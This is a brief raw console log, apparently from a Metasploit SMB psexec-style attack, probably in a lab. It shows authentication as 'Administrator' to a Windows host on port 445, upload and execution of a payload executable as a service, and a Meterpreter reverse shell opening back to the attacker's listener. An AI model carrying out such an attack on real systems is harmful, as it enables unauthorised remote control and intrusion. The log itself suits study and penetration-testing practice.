 [*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[!] 10.2.28.132:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 10.2.28.132:445 - Uploading payload... wbULPeQK.exe
[*] 10.2.28.132:445 - Created \wbULPeQK.exe...
[*] Sending stage (175174 bytes) to 10.2.28.132
[+] 10.2.28.132:445 - Service started successfully...
[*] 10.2.28.132:445 - Deleting \wbULPeQK.exe...
[*] Meterpreter session 2 opened (10.10.5.2:4422 -> 10.2.28.132:50091) at 2021-12-31 04:32:35 +0530
meterpreter >